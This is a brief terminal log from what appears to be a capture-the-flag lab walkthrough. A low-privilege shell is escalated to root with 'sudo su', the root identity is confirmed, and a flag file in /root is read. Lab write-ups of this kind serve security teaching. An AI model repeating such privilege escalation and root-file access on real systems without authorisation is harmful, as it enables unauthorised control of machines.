 $ cd /root
/bin/sh: 23: cd: can't cd to /root
$ cd /home
$ ls
rick
ubuntu
$ cd ubuntu
$ ls
$ pwd
/home/ubuntu
$ cd ..
$ sudo su
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
3rd.txt
snap
cat 3rd.txt
3rd ingredients: fleeb juice